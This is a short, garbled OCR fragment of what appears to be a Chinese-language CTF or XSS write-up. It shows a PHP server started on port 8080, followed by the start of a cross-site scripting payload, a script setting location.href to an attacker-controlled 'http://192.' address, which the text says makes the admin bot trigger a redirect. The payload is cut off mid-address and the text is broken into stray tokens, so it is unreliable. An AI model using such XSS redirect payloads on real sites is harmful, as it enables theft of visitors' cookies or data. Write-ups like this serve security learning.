
echo
'no thing'
;
}
然后创建服务
php -S 
0.0
.0.0:8080
接着使用这个 payload 发送上去，bot 就会触发
<
script
>
location
.
href
=
"http://192.
：将页面重定向到后面的 u
location.href